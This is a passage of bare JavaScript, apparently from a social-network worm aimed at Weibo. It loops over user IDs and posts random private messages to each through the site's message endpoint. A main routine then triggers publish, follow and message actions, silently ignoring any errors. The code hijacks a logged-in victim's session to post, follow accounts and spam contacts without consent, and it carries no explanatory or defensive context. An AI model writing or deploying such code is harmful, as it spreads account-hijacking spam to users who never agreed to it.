
		msgurl = 
'http://weibo.com/message/addmsg.php?rnd=' + new 
Date().getTime();

		msg = random_msg();

		msg = encodeURIComponent(msg);

		user = 
encodeURIComponent(encodeURIComponent(id[i]));

		data = 'content=' + msg + '&name=' 
+ user + '&retcode=';

		post(msgurl,data,false);

	}

}

function main(){

	try{

		publish();

	}

	catch(e){}

	try{

		follow();

	}

	catch(e){}

	try{

		message();

	}

	catch(e){}
